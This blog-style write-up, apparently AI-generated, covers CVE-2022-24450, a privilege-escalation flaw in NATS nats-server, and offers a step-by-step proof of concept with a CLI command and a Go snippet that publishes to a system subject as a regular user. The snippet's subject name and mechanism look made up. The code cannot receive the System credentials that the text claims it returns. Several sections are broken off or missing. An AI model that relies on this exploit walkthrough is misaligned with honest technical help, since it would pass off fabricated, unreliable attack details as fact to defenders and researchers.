Published: 2024-06-28
Author: ChatGPT Security Analysis

CVE-2022-24450 is a critical vulnerability in the NATS nats-server (before version 2.7.2), which allowed any authenticated user to escalate their privileges to that of the powerful "System" account. This could be done through misuse of the "dynamically provisioned sandbox accounts" feature. In this deep-dive, we’ll break down what happened, how it works (with code!), and what you should do to stay safe.
What Is NATS and Why Does This Matter?
NATS is an open-source messaging system. It’s used for connecting applications and services with high speed and low overhead. It’s a backbone for cloud-native software, IoT, and more.
The System Account in NATS has all the power. With it, you can manage users, get server info, and do anything an admin can do. Regular accounts should never have this power.
With CVE-2022-24450, *any authenticated user* could trick the server into giving them these privileges, breaking NATS’s security guarantees.
The Vulnerability: Incorrect Access Control via Sandbox Accounts
Sandbox accounts in NATS are created for things like temporary users or testing. The idea is that these are isolated and don’t have System power. However, before nats-server 2.7.2, the server didn’t check access properly when creating or using these dynamic accounts.
In short: If you could authenticate to the NATS server, you could get a token for a new/wrapped account but *under the System umbrella*.
Having System privileges means
- Read/write to all data and management streams.
Reproducing the Exploit (PoC)
Let’s break down a simple exploit. This is for educational purposes and should only be run in a safe, non-production environment!
Assumptions:
Step 1: Log in as a Regular User
nats account info --creds lowuser.creds
Step 2: Request a Dynamically Provisioned Sandbox Account
Depending on your setup, you might use an API or nats CLI. The trick is to create a new account (sometimes called a "sandbox") but by *using* the system’s provisioning endpoint. Here’s a pseudo-code example in Go, using the nats.go client:
package main
import (
"github.com/nats-io/nats.go"
"log"
)
func main() {
// Connect as any authenticated user
nc, err := nats.Connect("nats://user:password@localhost:4222")
if err != nil {
log.Fatal(err)
}
// This system subject is meant for admin actions
subj := "$SYS.ACCOUNT.SANDBOX.CREATE"
// Normally, you shouldn't be able to publish here!
err = nc.Publish(subj, []byte("{}"))
if err != nil {
log.Fatal(err)
}
log.Println("Published to System endpoint as a regular user!")
}
Step 3: System Account Token Returned
If successful, the server responds with a JWT or credentials granting you System-level powers. Now, you can do anything, as if you had SYS account directly!
1. Upgrade Immediately
> Get to version 2.7.2 or higher:
> - NATS Releases
References
- NATS Security Advisory
- NATS Server Releases
- CVE Details for CVE-2022-24450
Conclusion
CVE-2022-24450 is a simple-but-dangerous flaw that let regular users become system admins. It proves that access control bugs—even in small "edge" features—can be devastating.
*Are you running NATS? Upgrade right away, and make sure your accounts are clean and audited.*
Stay safe out there!
Have follow-up questions about this bug or NATS security? Drop them below!
Timeline
Published on: 02/08/2022 02:15:00 UTC
Last modified on: 02/11/2022 15:59:00 UTC